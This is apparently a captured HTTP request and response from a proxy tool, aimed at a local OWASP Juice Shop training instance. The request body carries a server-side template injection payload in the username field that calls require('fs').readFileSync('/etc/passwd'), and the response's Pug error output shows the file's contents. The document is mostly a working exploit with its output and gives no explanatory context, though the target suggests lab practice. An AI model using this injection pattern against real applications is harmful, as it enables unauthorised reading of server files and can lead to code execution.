 Request
Pretty Raw Hex
1 POST /profile HTTP/1.1
2 Host: 192.168.226.134:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.226.134:3000
10 Connection: close
11 Referer: http://192.168.226.134:3000/profile
12 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
cookieconsent_status=dismiss; token=
13 Upgrade-Insecure-Requests: 1
14
15 username=#{require('fs').readFileSync('/etc/passwd');}
Response
Pretty Raw Hex Render
OWASP Juice Shop
(Express ^4.17.1)
500 Error: Pug:46:28
44| img.img-rounded(src=profileImage, alt='profile picture', width='90%',
height='236', style='margin-right: 5%; margin-left: 5%;')
45| p(style='margin-top:8%; color: #FFFFFF; text-align: center;')
root:x:0:0:root:/root:/sbin/nologin
> 46| nobody:x:65534:65534:nobody:/nonexistent:/sbin/nologin
47| nonroot:x:65532:65532:nonroot:/home/nonroot:/sbin/nologin
48|
49| form(action='./profile/image/file' , style='margin-top:10%; width: 90%;
margin-right: auto; margin-left: auto;', method='post', enctype='multipart/form-data')
unexpected text ":/non"
at makeError (/juice-shop/node_modules/pug-error/index.js:34:13)
at Lexer.error (/juice-shop/node_modules/pug-lexer/index.js:62:15)
at Lexer.fail (/juice-shop/node_modules/pug-lexer/index.js:1629:10)
at Lexer.advance (/juice-shop/node_modules/pug-lexer/index.js:1694:12)
at Lexer.callLexerFunction (/juice-shop/node_modules/pug-lexer/index.js:1647:23)
at Lexer.getTokens (/juice-shop/node_modules/pug-lexer/index.js:1706:12)
at lex (/juice-shop/node_modules/pug-lexer/index.js:12:42)
at Object.lex (/juice-shop/node_modules/pug/lib/index.js:104:9)
at Function.loadString [as string] (/juice-shop/node_modules/pug-load/index.js:53:24)
at compileBody (/juice-shop/node_modules/pug/lib/index.js:82:18)
at exports.compile (/juice-shop/node_modules/pug/lib/index.js:269:16)
at /juice-shop/build/routes/userProfile.js:83:36